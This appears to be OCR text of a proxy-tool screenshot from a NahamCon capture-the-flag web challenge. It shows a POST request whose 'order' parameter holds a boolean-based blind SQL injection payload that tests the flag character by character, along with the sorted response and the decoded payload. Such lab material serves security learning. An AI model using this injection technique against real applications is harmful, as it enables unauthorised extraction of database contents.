 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.nahamcon.com:32405
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 search=a&order=
(SELECT+CASE+WHEN+(SELECT+HEX(SUBSTR(flag,+1,+1))+FROM+flag)+%3d+HEX('f')+THEN+atomic_number
+ELSE+name+END)
Response
Pretty Raw Hex Render \n
Flask Metal Alchemist
Search metal Sort By Search
Atomic
Number Symbol Name
12 Mg Magnesium
13 Al Aluminum
19 K Potassium
20 Ca Calcium
21 Sc Scandium
22 Ti Titanium
23 V Vanadium
25 Mn Manganese
27 Co Cobalt
31 Ga Gallium
Inspector
Selection 107
Selected text
(SELECT+CASE+WHEN+(SELECT+HEX(SUBSTR(f
lag,+1,+1))+FROM+flag)+%3d+HEX('f')+TH
EN+atomic_number+ELSE+name+END)
Decoded from: URL encoding
(SELECT CASE WHEN (SELECT HEX(SUBSTR(f
lag, 1, 1)) FROM flag) = HEX('f') THEN
atomic_number ELSE name END)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 9
Response Headers 2